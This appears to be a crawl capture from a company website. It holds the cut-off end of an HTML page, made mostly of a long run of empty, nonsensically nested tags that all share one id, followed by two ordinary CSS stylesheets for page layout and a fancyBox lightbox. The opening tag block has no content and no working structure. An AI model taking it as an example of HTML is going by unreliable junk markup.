id='7jf6g'></thead></bdo></span></strong></td></strong><button id='7jf6g'></button><ol id='7jf6g'><font id='7jf6g'><blockquote id='7jf6g'><center id='7jf6g'></center></blockquote></font></ol><strong id='7jf6g'></strong><dl id='7jf6g'><legend id='7jf6g'></legend><sub id='7jf6g'><small id='7jf6g'></small></sub></dl><style id='7jf6g'></style><pre id='7jf6g'><code id='7jf6g'></code></pre><big id='7jf6g'></big><font id='7jf6g'></font><bdo id='7jf6g'></bdo><dfn id='7jf6g'><dd id='7jf6g'><button id='7jf6g'><strike id='7jf6g'><div id='7jf6g'><div id='7jf6g'><legend id='7jf6g'></legend></div></div></strike></button><optgroup id='7jf6g'><q id='7jf6g'></q></optgroup></dd><ol id='7jf6g'><q id='7jf6g'><dfn id='7jf6g'><button id='7jf6g'><tbody id='7jf6g'><tbody id='7jf6g'></tbody></tbody></button></dfn></q></ol></dfn><dl id='7jf6g'></dl><fieldset id='7jf6g'></fieldset><u id='7jf6g'></u><div id='7jf6g'><ins id='7jf6g'></ins></div><strong id='7jf6g'></strong><center id='7jf6g'></center><strong id='7jf6g'></strong><small id='7jf6g'></small><td id='7jf6g'><q id='7jf6g'><q id='7jf6g'><b id='7jf6g'><optgroup id='7jf6g'></optgroup></b></q><ol id='7jf6g'><bdo id='7jf6g'></bdo></ol><dd id='7jf6g'><th id='7jf6g'></th></dd><blockquote id='7jf6g'></blockquote><ul id='7jf6g'><style id='7jf6g'></style></ul></q></td><noscript id='7jf6g'></noscript><ol id='7jf6g'></ol><p id='7jf6g'></p><strong id='7jf6g'><big id='7jf6g'></big><strike id='7jf6g'><q id='7jf6g'><sup id='7jf6g'></sup></q></strike></strong><p id='7jf6g'><thead id='7jf6g'><acronym id='7jf6g'><tfoot id='7jf6g'><kbd id='7jf6g'></kbd><form id='7jf6g'></form></tfoot></acronym></thead></p><fieldset id='7jf6g'></fieldset><b id='7jf6g'><dt id='7jf6g'></dt></b><sup id='7jf6g'></sup><label id='7jf6g'></label><noframes id='7jf6g'><ins id='7jf6g'></ins></noframes><td id='7jf6g'></td><dfn id='7jf6g'></dfn><font id='7jf6g'><style id='7jf6g'></style></font><tr id='7jf6g'><td id='7jf6g'></td></tr><dfn id='7jf6g'><ul id='7jf6g'></ul></dfn><tr id='7jf6g'></tr><abbr id='7jf6g'></abbr><strong id='7jf6g'></strong><dt id='7jf6g'></dt><span id='7jf6g'><label id='7jf6g'><td id='7jf6g'></td></label><address id='7jf6g'></address></span><label id='7jf6g'><bdo id='7jf6g'><dt id='7jf6g'><dl id='7jf6g'></dl></dt></bdo></label><abbr id='7jf6g'><optgroup id='7jf6g'></optgroup></abbr><code id='7jf6g'></code><address id='7jf6g'><thead id='7jf6g'></thead></address><td id='7jf6g'><style id='7jf6g'><tbody id='7jf6g'></tbody><strong id='7jf6g'></strong></style></td><ul id='7jf6g'><ul id='7jf6g'></ul></ul><del id='7jf6g'></del><th id='7jf6g'><option id='7jf6g'><legend id='7jf6g'></legend></option></th><b id='7jf6g'></b><i id='7jf6g'><noscript id='7jf6g'></noscript></i><q id='7jf6g'></q><select id='7jf6g'></select><option id='7jf6g'></option><optgroup id='7jf6g'><big id='7jf6g'></big></optgroup><noframes id='7jf6g'><acronym id='7jf6g'><em id='7jf6g'></em><td id='7jf6g'><div id='7jf6g'></div></td></acronym><address id='7jf6g'><big id='7jf6g'><big id='7jf6g'></big><legend id='7jf6g'></legend></big></address></noframes><ul id='7jf6g'></ul><abbr id='7jf6g'><p id='7jf6g'><small id='7jf6g'><bdo id='7jf6g'><code id='7jf6g'><i id='7jf6g'><legend id='7jf6g'></legend></i><sub id='7jf6g'></sub></code></bdo></small></p></abbr><noscript id='7jf6g'></noscript><tr id='7jf6g'></tr><select id='7jf6g'><button id='7jf6g'><dfn id='7jf6g'><p id='7jf6g'></p><q id='7jf6g'></q></dfn></button><noframes id='7jf6g'></noframes><b id='7jf6g'></b></select><font id='7jf6g'></font><option id='7jf6g'></option><fieldset id='7jf6g'></fieldset><noframes id='7jf6g'><i id='7jf6g'><div id='7jf6g'><ins id='7jf6g'></ins></div></i></noframes><tr id='7jf6g'></tr><label id='7jf6g'><small id='7jf6g'></small><b id='7jf6g'></b></label><noscript id='7jf6g'><tr id='7jf6g'></tr><div id='7jf6g'></div><noscript id='7jf6g'></noscript><tr id='7jf6g'></tr></noscript><center id='7jf6g'></center><dl id='7jf6g'></dl><blockquote id='7jf6g'></blockquote><pre id='7jf6g'><dl id='7jf6g'><noframes id='7jf6g'><i id='7jf6g'></i></noframes><dt id='7jf6g'></dt></dl><label id='7jf6g'><dfn id='7jf6g'></dfn></label></pre><dir id='7jf6g'></dir><strike id='7jf6g'></strike><thead id='7jf6g'></thead><span id='7jf6g'></span><i id='7jf6g'></i><font id='7jf6g'></font><style id='7jf6g'></style><font id='7jf6g'></font><td id='7jf6g'><select id='7jf6g'><b id='7jf6g'><address id='7jf6g'><noscript id='7jf6g'><acronym id='7jf6g'></acronym></noscript></address><style id='7jf6g'><tbody id='7jf6g'></tbody></style></b></select><ul id='7jf6g'><thead id='7jf6g'></thead></ul></td><strike id='7jf6g'><dt id='7jf6g'></dt></strike><dfn id='7jf6g'></dfn><dir id='7jf6g'><b id='7jf6g'></b><font id='7jf6g'></font></dir><ul id='7jf6g'></ul><q id='7jf6g'></q><acronym id='7jf6g'></acronym><center id='7jf6g'><strong id='7jf6g'></strong></center><ins id='7jf6g'><label id='7jf6g'></label><span id='7jf6g'></span></ins><li id='7jf6g'><blockquote id='7jf6g'></blockquote></li><th id='7jf6g'><table id='7jf6g'></table></th><tfoot id='7jf6g'></tfoot><ins id='7jf6g'></ins><table id='7jf6g'></table><noscript id='7jf6g'><del id='7jf6g'><ol id='7jf6g'><center id='7jf6g'><ul id='7jf6g'></ul><div id='7jf6g'></div></center></ol></del></noscript><strong id='7jf6g'><legend id='7jf6g'></legend><td id='7jf6g'></td></strong><font id='7jf6g'><font id='7jf6g'></font></font><noscript id='7jf6g'><em id='7jf6g'><form id='7jf6g'><sub id='7jf6g'></sub></form><bdo id='7jf6g'></bdo></em></noscript><address id='7jf6g'></address><center id='7jf6g'><del id='7jf6g'></del><sup id='7jf6g'></sup></center><kbd id='7jf6g'></kbd><font id='7jf6g'><b id='7jf6g'></b><table id='7jf6g'></table><blockquote id='7jf6g'></blockquote></font><big id='7jf6g'><q id='7jf6g'><center id='7jf6g'><button id='7jf6g'></button></center></q></big><i id='7jf6g'><form id='7jf6g'><option id='7jf6g'></option><dir id='7jf6g'><thead id='7jf6g'></thead></dir></form><tr id='7jf6g'><strike id='7jf6g'><noframes id='7jf6g'><dl id='7jf6g'></dl></noframes></strike><dt id='7jf6g'></dt></tr></i><dfn id='7jf6g'></dfn><tbody id='7jf6g'></tbody><select id='7jf6g'><dir id='7jf6g'><noscript id='7jf6g'><th id='7jf6g'><strike id='7jf6g'></strike><small id='7jf6g'></small></th></noscript><tbody id='7jf6g'><em id='7jf6g'><optgroup id='7jf6g'></optgroup><style id='7jf6g'><tr id='7jf6g'></tr><address id='7jf6g'></address></style></em></tbody><code id='7jf6g'><noscript id='7jf6g'><ins id='7jf6g'><font id='7jf6g'></font></ins></noscript></code></dir><p id='7jf6g'></p><dl id='7jf6g'></dl></select><form id='7jf6g'><bdo id='7jf6g'></bdo><optgroup id='7jf6g'><tbody id='7jf6g'></tbody></optgroup><blockquote id='7jf6g'><button id='7jf6g'><pre id='7jf6g'><li id='7jf6g'><tfoot id='7jf6g'><kbd id='7jf6g'></kbd></tfoot><fieldset id='7jf6g'><dd id='7jf6g'></dd></fieldset></li></pre></button><table id='7jf6g'></table><span id='7jf6g'><dl id='7jf6g'></dl></span></blockquote></form><em id='7jf6g'><small id='7jf6g'><blockquote id='7jf6g'></blockquote></small></em><tfoot id='7jf6g'></tfoot><del id='7jf6g'><pre id='7jf6g'></pre></del><em id='7jf6g'><acronym id='7jf6g'><th id='7jf6g'></th></acronym></em><fieldset id='7jf6g'></fieldset><code id='7jf6g'><noframes id='7jf6g'></noframes></code><form id='7jf6g'><optgroup id='7jf6g'><dir id='7jf6g'></dir></optgroup></form><strong id='7jf6g'></strong><ins id='7jf6g'><option id='7jf6g'></option></ins><dd id='7jf6g'></dd><span id='7jf6g'><tbody id='7jf6g'></tbody></span><strong id='7jf6g'><pre id='7jf6g'><form id='7jf6g'></form></pre></strong><li id='7jf6g'><abbr id='7jf6g'><dir id='7jf6g'></dir><acronym id='7jf6g'></acronym></abbr></li><ol id='7jf6g'></ol><strike id='7jf6g'></strike><label id='7jf6g'></label><legend id='7jf6g'><address id='7jf6g'><thead id='7jf6g'><tr id='7jf6g'></tr></thead></address><dt id='7jf6g'></dt></legend><thead id='7jf6g'></thead><ins id='7jf6g'><big id='7jf6g'></big></ins><kbd id='7jf6g'></kbd><center id='7jf6g'><acronym id='7jf6g'></acronym><code id='7jf6g'></code></center><ul id='7jf6g'><pre id='7jf6g'></pre></ul><style id='7jf6g'><dt id='7jf6g'><noframes id='7jf6g'></noframes></dt><sub id='7jf6g'></sub><b id='7jf6g'></b></style></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.rywal.net/Html/css/style.css
body_size: 5293
content:
@charset "utf-8";
/* CSS Document */

/*css重置*/
*{ margin:0; padding:0;font-family:Arial,"Microsoft YaHei";}
a{ text-decoration:none;font-family:Arial,"Microsoft YaHei";}
li{ list-style:none;}
.clearfix{ clear:both;}
img{ border:0; display:block;}
p{font-family:Arial,"Microsoft YaHei";}



/*top*/
.head_box{ width:1190px; margin:0 auto; padding-top:31px; padding-bottom:25px;}
.head_kuang1{ float:left;}
.head_kuang1 .head_p1{ font-size:29px; color:#005e02; font-weight:bold;}
.head_kuang1 .head_p2{ font-size:21px; color:#626262; margin-top:4px;}
.head_right{ width:945px; float:right;}
.head_right .head_p3{ font-size:24px; color:#005e02; float:left; margin-left:24px;}
.head_right .head_p4{ font-size:14px; color:#005e02; font-weight:bold; border-bottom:1px solid #005e02; float:right; padding-bottom:3px; margin-right:10px;}
.head_right .head_kuang2{ width:101px; background-color:#005e02; float:right;}
.head_right .head_kuang2 p{ font-size:14px; color:white; font-weight:bold; line-height:23px; text-align:center;}
.head_right .head_kuang3{ width:112px; background-color:#7f7f7f; float:right;}
.head_right .head_kuang3 p{ font-size:14px; color:white; font-weight:bold; line-height:23px; text-align:center;}

.head_right ul{ margin-top:15px; float:right;}
.head_right ul li{ float:left; }
.head_right ul li a{ display:block;font-size:15px; color:#000000; line-height:34px; padding-left:22px; padding-right:22px;}
.head_right ul li a:hover{color:#fff; background-color:#005e02;}


/*通栏*/
.left_banner{ width:1423px; height:517px; margin:0 auto;}

#slider{width:1423px; height:517px;z-index:0;}
#slider img {position:absolute;top:0px;left:0px;display:none;}
.nivo-controlNav{position:absolute;left:700px;bottom:10px;z-index:1000;}
.nivo-controlNav a {display:block;width:15px;height:16px;background:url(../images/bullets.png) no-repeat;text-indent:-9999px;border:0;margin-right:3px;float:left;}
.nivo-controlNav a.active {background-position:0 -16px; margin-top:-3px;}
.nivo-directionNav a {display:block;width:41px;height:65px;background:url(../images/arrows.png) no-repeat;text-indent:-9999px;border:0; margin-top:-30px;}
a.nivo-nextNav {background-position:-41px 0;right:0px;}
a.nivo-prevNav {left:0px;}
.nivo-caption {text-shadow:none; height:38px; line-height:33px;}
.nivo-caption a {color:#fff;text-decoration:underline;}
.nivoSlider {position:relative;}
.nivoSlider img {position:absolute;top:0px;left:0px;}
.nivoSlider a.nivo-imageLink {position:absolute;top:0px;left:0px;width:100%;height:100%;border:0;padding:0;margin:0;z-index:60;display:none;}
.nivo-slice {display:block;position:absolute;z-index:50;height:100%;}
.nivo-caption {position:absolute;left:0px;bottom:0px;background:#000;color:#fff;opacity:0.8; /* Overridden by captionOpacity setting */width:100%;z-index:89;}
.nivo-caption p {padding:5px;margin:0;}
.nivo-caption a {display:inline !important;}
.nivo-html-caption {display:none;}
.nivo-directionNav a {position:absolute;top:45%;z-index:99;cursor:pointer;}
.nivo-prevNav {left:0px;}
.nivo-nextNav {right:0px;}
.nivo-controlNav a {position:relative;z-index:99;cursor:pointer;}
.nivo-controlNav a.active {font-weight:bold;}


/*首页简介*/
.s_jj_box{ width:1190px; margin:0 auto; margin-top:60px;}
.s_jj_box .s_jj_p1{ font-size:36px; color:#005e02; font-weight:bold; text-align:center;}
.s_jj_box .s_jj_p2{ font-size:22px; color:#616161; text-align:center; margin-top:21px;}
.s_jj_box .s_jj_p3{ font-size:14px; color:#616161; text-align:center; margin-top:6px;}
.s_jj_box .s_jj_line{ height:4px; border-top:4px solid #005e02; border-bottom:1px solid #b2ceb3; margin-top:30px; margin-bottom:47px;}

.s_jj_box .s_jj_pic{ float:left; margin-left:10px;}
.s_jj_box .s_jj_right{ width:675px; float:right; margin-right:10px;}
.s_jj_box .s_jj_right .s_jj_nr p{ font-size:14px; color:#000000; line-height:30px;}
.s_jj_box .s_jj_right .s_jj_nr p a{color:#000000;}
.s_jj_box .s_jj_right .s_jj_more{ width:157px; margin-top:33px;}
.s_jj_box .s_jj_right .s_jj_more p a{ display:block; font-size:14px; color:white; text-align:center; line-height:39px; font-weight:bold; background-color:#7f7f7f;}
.s_jj_box .s_jj_right .s_jj_more p a:hover{ background-color:#005e02;}



.left_tj_box{ background-image:url(../images/img23.jpg); width:299px; height:48px; margin:0 auto; margin-top:12px; margin-bottom:20px;}
.left_tj_box p{ font-size:18px; color:red; font-weight:bold; line-height:48px; padding-left:98px;}

/*首页产品*/
.s_pro_title{ font-size:36px; color:#005e02; text-align:center; font-weight:bold; margin-top:104px; margin-bottom:30px;}
.s_pro_bg{ background-color:#f2f2f2;}
.s_pro_box{ width:1209px; margin:0 auto; padding-top:60px; padding-bottom:98px;}

.s_pro_tip{ width:354px; float:left; margin-left:24px; margin-right:24px;}
.s_pro_kaung1{ width:52px; height:52px; margin:0 auto; border:2px solid #005e02; border-radius:100px;}
.s_pro_kaung1 p{ font-family:"迷你简大标宋"; font-size:52px; text-align:center; line-height:52px; color:#005e02;}

.s_pro_kaung2{ background-image:url(../images/img2.jpg); width:354px; height:394px; margin-top:9px;}
.s_pro_kaung2 .s_pro_p1{ font-size:22px; color:white; text-align:center; font-weight:bold; padding-top:17px; margin-bottom:50px;}
.s_pro_kaung2 .s_pro_nr{ width:348px; height:271px; margin:0 auto;}
.s_pro_kaung2 .s_pro_nr .s_pro_lm img{ float:left; margin-top:12px; padding-left:28px; margin-right:8px;}
.s_pro_kaung2 .s_pro_nr .s_pro_lm p{ float:left; font-size:12px; color:#000; line-height:36px;}
.s_pro_kaung2 .s_pro_nr .s_pro_lm:hover{ background-color:#005e02;}
.s_pro_kaung2 .s_pro_nr .s_pro_lm:hover p{ color:white;}

.s_pro_more{ width:100px; margin:0 auto;}
.s_pro_more p a{ display:block; font-size:12px; color:white; text-align:center; line-height:25px; font-weight:bold; background-color:#005e02;}



/*首页荣誉*/
.s_hon_bg{ background:url(../images/img5.jpg) center no-repeat; width:100%; height:836px;}
.s_hon_box{ width:1190px; margin:0 auto;}
.s_hon_box .s_hon_p1{ font-size:24px; color:#005e02; border-bottom:1px solid #005e02; padding-bottom:5px; float:right; margin-right:10px; padding-top:88px;}
.s_hon_box .s_hon_pic{ float:right;margin-right:10px; margin-top:27px;}
.s_hon_box .s_hon_p2{ font-size:14px; color:#000; font-weight:bold; text-align:right; margin-top:22px; margin-right:10px;}
.s_hon_box .s_hon_p2 a{color:#000; }
.s_hon_box .s_hon_p2 a:hover{color:#005e02;}


/*首页新闻*/
.s_xw_box{ width:1190px; margin:0 auto; margin-top:80px;}
.s_xw_box .s_xw_p1{ font-size:36px; color:#005e02; font-weight:bold; text-align:center; margin-bottom:52px;}

.s_xw_kaung{ width:567px; height:385px; float:left; border-left:1px solid #005e02; border-right:1px solid #005e02; border-bottom:5px solid #005e02; border-top:5px solid #005e02;}
.s_xw_kuang1{ background-image:url(../images/img6.jpg); width:276px; height:42px; margin:0 auto; margin-bottom:36px;}
.s_xw_kuang1 p{ font-size:22px; color:white; font-weight:bold; text-align:center; line-height:42px;}

.s_xw_nr{ width:527px; height:282px; margin:0 auto;}
.s_xw_tip .s_xw_p2{ font-size:14px; color:#000; line-height:48px; float:left; padding-left:7px;}
.s_xw_tip .s_xw_p2 span{ color:#005e02; font-size:16px;}
.s_xw_tip .s_xw_p3{ font-size:12px; color:#737373; float:right; line-height:48px; padding-right:7px;}
.s_xw_tip{ border-bottom:1px dashed #dddddd;}
.s_xw_tip:hover{ background-color:#005e02;}
.s_xw_tip:hover .s_xw_p2{ color:white;}
.s_xw_tip:hover .s_xw_p2 span{ color:white;}
.s_xw_tip:hover .s_xw_p3{ color:white;}

.s_xw_kuang2{background-image:url(../images/img7.jpg); width:112px; height:26px; margin:0 auto;}
.s_xw_kuang2 p{font-size:12px; color:white; font-weight:bold; text-align:center; line-height:26px;}
.s_xw_kuang2 p a{color:white; }


/*首页联系我们*/
.s_lx_bg{ background:url(../images/img8.jpg) center no-repeat; width:100%; height:424px; margin-top:44px;}
.s_lx_box{ width:1190px;height:424px; margin:0 auto; position:relative;}
.s_lx_box .s_lx_p1{ font-size:36px; color:white; position:absolute; left:0; top:71px;}
.s_lx_box .s_lx_nr{ width:482px; position:absolute; left:652px; top:72px;}
.s_lx_box .s_lx_nr tr td{ font-size:13px; color:#000; line-height:36px;}
.s_lx_box .s_lx_nr tr td a{color:#000;}

.s_tjrs_box{ width:162px; height:94px; border:1px solid white; background-color:rgba(0,0,0,0); position:absolute; left:0; top:127px;}
.s_tjrs_box p{ font-size:28px; color:white; text-align:center; line-height:41px; padding-top:8px;}
.s_tjrs_box p span{ font-size:32px; color:#ffea00;}


/*首页页脚*/
.foot_bg{ background:url(../images/img9.jpg) center no-repeat; width:100%; height:121px;}
.foot_bg .foot_p3{ font-size:12px; color:#ccc; text-align:center; padding-top:30px;}
.foot_bg .foot_p3 a{color:#ccc;}
.foot_bg .foot_p1{ font-size:12px; color:#ccc; text-align:center; padding-top:9px;}
.foot_bg .foot_p1 a{color:#ccc;}
.foot_bg .foot_p2{ font-size:12px; color:#ccc; text-align:center; padding-top:9px;}
.foot_bg .foot_p2 a{color:#ccc;}


/*about*/
.max_box{ width:1191px; margin:0 auto; margin-top:63px; padding-bottom:60px;}

.left_box{ width:299px; float:right;}
.left_box .left_kuang{ background-image:url(../images/img11.jpg); width:299px; height:44px;}
.left_box .left_kuang .left_shuzi{ background-image:url(../images/img12.jpg); width:27px; height:43px; float:left;}
.left_box .left_kuang .left_shuzi p{ font-family:"迷你简粗宋"; font-size:24px; color:white; text-align:center; line-height:43px;}
.left_box .left_kuang .left_p1{ font-size:17px; color:white; line-height:44px; float:left; margin-left:12px;}




.left_nr{ background-color:#f2f7f2; border:1px solid #005e02; padding:20px 0;}
.left_nr p a{ display:block; font-size:12px; color:#000000; line-height:30px; padding-left:15px;}
.left_nr p a:hover{ color:white; background-color:#005e02;}


.right_box{ width:859px; float:left;}
.right_p1{ font-size:30px; color:#595959; font-weight:bold; float:left;}
.right_p2{ font-size:30px; color:#e5e5e5; font-weight:bold; float:right; text-transform:uppercase; margin-top:6px;}
.right_line{  height:4px; border-top:4px solid #005e02; border-bottom:1px solid #b2ceb3; margin-top:15px;}


.right_prop1{ font-size:14px; font-weight:bold; color:#333;}
.right_prop1 a{color:#333;}

.nycontent{ margin-top:40px;}
.jj_nr p{ font-size:14px; color:#000; line-height:36px;}
.jj_nr p a{color:#000;}

.jj_rybg{ background-image:url(../images/img10.jpg); width:826px; height:470px; position:relative; margin:0 auto; margin-top:37px; margin-bottom:37px;}
.jj_rybg h1{ font-size:28px; color:white; font-weight:bold; position:absolute; left:67px; top:33px;}
.jj_rybg .jj_kuang{ position:absolute; left:67px; top:104px;}
.jj_rybg .jj_kuang p{ font-size:18px; color:#000; line-height:48px;}



/*企业环境*/
.fac1_tip{width:360px;    border: #CC9900 1px dotted;
    padding: 5px;
    background: #eee;
    border-radius: 8px; }
.fac1_tip .fac1_pic{ width:360px; height:270px; overflow:hidden;}
.fac1_tip .fac1_pic img{ width:360px; height:270px;transform: scale(1);transition: all 1s ease-out;}
.fac1_tip:hover .fac1_pic img{transform: scale(1.1);}

.fac1_kuang{ width:372px; float:left;margin-bottom:40px;margin-left:28px; margin-right:28px;}
.fac1_kuang .fac_p1{ font-size:13px; color:#333; text-align:center; margin-top:12px;}



.newspage1 {
 PADDING-RIGHT:0px; DISPLAY: block; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 10px auto; PADDING-TOP: 10px; TEXT-ALIGN: center; clear:both;font-family:Arial,"Microsoft YaHei";
 }
.newspage1 A { 
BORDER-RIGHT: #999 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #999 1px solid; PADDING-LEFT: 5px; BACKGROUND: #fff; PADDING-BOTTOM: 2px; FONT: 12px/22px ""; BORDER-LEFT: #999 1px solid; COLOR: #666; MARGIN-RIGHT: 2px; PADDING-TOP: 2px; BORDER-BOTTOM: #999 1px solid;font-family:Arial,"Microsoft YaHei";
}
.newspage1 A:hover {
BORDER-RIGHT: #fff 1px solid; BORDER-TOP: #fff 1px solid; BACKGROUND: #005e02; BORDER-LEFT: #fff 1px solid; COLOR: #FFFFFF; BORDER-BOTTOM: #fff 1px solid; TEXT-DECORATION: none
}
.newspage1 A:active {
BORDER-RIGHT: #666 1px solid; BORDER-TOP: #666 1px solid; BACKGROUND:#005e02; BORDER-LEFT: #666 1px solid; COLOR: #FFFFFF; BORDER-BOTTOM: #666 1px solid
}
.newspage1 SPAN.current {
BORDER-RIGHT: #666 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #666 1px solid; PADDING-LEFT: 5px; FONT-WEIGHT: bold; BACKGROUND:#005e02; PADDING-BOTTOM: 2px; BORDER-LEFT: #666 1px solid; COLOR: #fff; MARGIN-RIGHT: 2px; PADDING-TOP: 2px; BORDER-BOTTOM: #666 1px solid;font-family:Arial,"Microsoft YaHei";
}
.newspage1 SPAN.disabled {
BORDER-RIGHT: #fff 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #fff 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; BORDER-LEFT: #fff 1px solid; COLOR: #666; MARGIN-RIGHT: 2px; PADDING-TOP: 2px; BORDER-BOTTOM: #fff 1px solid
}


.back_bg{ background-color:#ebebeb; margin-top:20px;}
.back_bg p{ font-size:12px; color:#666; text-align:center; line-height:26px;}
.back_bg p a{color:#666;}




/*荣誉*/
.hon_tip{width:360px;    border: #CC9900 1px dotted;
    padding: 5px;
    background: #eee;
    border-radius: 8px; }
.hon_tip .hon_pic{ width:360px; height:270px; overflow:hidden;}
.hon_tip .hon_pic img{ width:360px; height:270px;transform: scale(1);transition: all 1s ease-out;}
.hon_tip:hover .hon_pic img{transform: scale(1.1);}

.hon_kuang{ width:372px; float:left;margin-bottom:40px;margin-left:28px; margin-right:28px;}
.hon_kuang .hon_p1{ font-size:13px; color:#333; text-align:center; margin-top:12px;}

.hon_nr h1{ font-size:30px; color:#ed0000; text-align:center; font-weight:bold;  margin-bottom:20px;}
.hon_nr h2{ font-size:16px; color:#000000; font-weight:bold; text-align:center; line-height:36px;}
.hon_nr{ margin-bottom:30px;}



/*新闻*/
.news_tip{ border-bottom:1px dashed #ccc;}
.news_tip .news_pic{ float:left; margin-top:15px; margin-left:5px;}
.news_tip .news_p1{ font-size:14px; color:#333; line-height:40px; float:left; margin-left:15px;}
.news_tip .news_p1 a{color:#333;}
.news_tip .news_p1 a:hover{ color:#005e02;}
.news_tip .news_p2{font-size:14px; color:#005e02;line-height:40px; float:right; margin-right:15px;}
.news_tip:hover{ background-color:#f2f7f2;}
.news_tip:hover .news_pic{ margin-left:20px;}
.news_tip:hover .news_p2{ margin-right:35px;}



.news_title{width:100%; font-size:17px; color:#005e02; font-weight:bold; line-height:74px; background-color:#fbfbfb; text-align:center; border-bottom:1px solid #d6d6d6;border-top:1px solid #d6d6d6;}
.news_title2{ font-size:13px;color:#c81622; text-align:right; margin-top:10px; font-weight:bold;}
.new_nr_wenzi{ margin-top:16px;}
.new_nr_wenzi p{ font-size:13px; text-align:justify; line-height:32px; color:#333;}
.new_nr_wenzi p a{color:#333;}
.new_nr_wenzi img{max-width:800px!important; height:auto!important;; margin:0 auto; margin-bottom:5px; margin-top:5px;}



.right_prop1{ font-size:14px; font-weight:bold; color:#333;}
.right_prop1 a{color:#333;}



/*联系我们*/
.con_box h1{ font-size:22px; color:#005e02; margin-bottom:10px;}
.con_box tr td{ font-size:14px; color:#333; line-height:56px; border-bottom:1px dashed #b3b3b3; width:50%; padding-left:8px;}
.con_box tr td a{color:#333;}
.con_box tr td a:hover{ color:#005e02;}


.rongyu_jihe .jihe_p1{font-size: 16px;
    color: #000000;
    font-weight: bold;
    text-align: center;
    line-height: 36px;}

.rongyu_jihe .jihe_pic{ background-image:url(../images/img21.jpg); width:859px; height:34px;margin-bottom:20px; margin-top:16px;}
.rongyu_jihe .jihe_pic p{ font-size:18px; color:white; font-weight:bold; padding-left:25px; line-height:34px;}






/*产品*/
.right_pic2{ margin-top:12px;}

.pro_tip{ width:380px; float:left; margin-right:24px;}
.pro_tip .pro_kaung{ background-color:#005e02;}
.pro_tip .pro_kaung p{ font-size:15px; color:white; text-align:center; line-height:32px;}
.pro_tip table{ width:100%; border:1px solid #ccc; border-bottom:0; border-left:0;}
.pro_tip table tr td{ font-size:12px; color:#333; line-height:30px; text-align:center;border:1px solid #ccc; border-top:0; border-right:0;}
.pro_tip table tr td a{ color:#333; }


.pro_tip:nth-child(3n){margin-right:0px;}



.pro_tip_flym{ width:100%;}
.pro_tip_flym .pro_kaung_flym{ background-color:#005e02;}
.pro_tip_flym .pro_kaung_flym p{ font-size:15px; color:white; text-align:center; line-height:32px;}
.pro_tip_flym table{ width:100%; border:1px solid #ccc; border-bottom:0; border-left:0;}
.pro_tip_flym table tr td{ font-size:12px; color:#333; line-height:30px; text-align:center;border:1px solid #ccc; border-top:0; border-right:0;}
.pro_tip_flym table tr td a{ color:#333; }



/*产品内页*/
.nypro_box{ background-color:#f8f8f8; border:1px solid #c7c7c7; padding:5px;}
.nypro_pic1{ width:360px; height:312px; float:left;}

.nypro_kuang{ width:462px; float:right;}
.nypro_kuang .nypro_p1{ font-size:17px; color:#005e02; font-weight:bold; padding-top:10px; }
.nypro_kuang .nypro_line1{ height:1px; background-color:#cccccc; margin-top:11px; margin-bottom:10px;}

.nypro_nr p{ font-size:13px; color:#333; line-height:26px;}



.slideTxtBox{ width:100%; border:1px solid #ddd; text-align:left; padding-bottom:20px; margin-top:20px;}
		.slideTxtBox .hd{ height:50px; line-height:50px; background:#005e02;   border-bottom:1px solid #ddd;  position:relative; margin-bottom:20px;}
		.slideTxtBox .hd ul{ float:left; position:absolute; left:20px; top:-1px; height:50px;}
		.slideTxtBox .hd ul li{ float:left; font-size:14px; padding:0 30px; cursor:pointer; color:white;}
		.slideTxtBox .hd ul li.on{ height:50px;  background:#fff; border:1px solid #ddd; border-bottom:2px solid #fff; color:#333;}
		.pro_nr{ padding-left:20px; padding-right:20px;}
		
         
		 
		 .pro_nr p{ font-size:14px; color:#333; line-height:32px;}
		 .pro_nr p span{ }
		 
.pro_nr table{ width:100%; border:1px solid #999; border-bottom:0; border-left:0; margin-top:10px; margin-bottom:10px;}		
.pro_nr table tr td{ font-size:13px;color:#333; text-align:center; line-height:50px;border:1px solid #999; border-top:0; border-right:0;}



























--- FILE ---
content_type: text/css
request_url: http://www.rywal.net/Html/css/fancyBox.css
body_size: 1442
content:
@charset "utf-8";
/*! fancyBox v2.0.6 fancyapps.com | fancyapps.com/fancybox/#license */
.anli-pic li{float:left;width:46%;margin:1%;padding:5px;background:#dcdcdc;box-shadow:2px 2px 5px #666;list-style:none;}


.fancybox-tmp iframe,.fancybox-tmp object{vertical-align:top;padding:0;margin:0}
.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}
.fancybox-skin{position:relative;padding:0;margin:0;background:#ebf5fd;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.fancybox-opened{z-index:8030}
.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}
.fancybox-inner,.fancybox-outer{padding:0;margin:0;position:relative;outline:0}
.fancybox-inner{overflow:hidden}
.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}
.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:10px}
.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%;border:0;padding:0;margin:0;vertical-align:top}
.fancybox-image{max-width:100%;max-height:100%}
#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../images/fancybox_sprite.png)}
#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8020}
#fancybox-loading div{width:44px;height:44px;background:url(../images/fancybox_loading.gif) center center no-repeat}
.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}
.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;background:transparent url(../images/blank.gif);-webkit-tap-highlight-color:transparent;z-index:8040}
.fancybox-prev{left:0}
.fancybox-next{right:0}
.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}
.fancybox-prev span{left:20px;background-position:0 -36px}
.fancybox-next span{right:20px;background-position:0 -72px}
.fancybox-nav:hover span{visibility:visible}
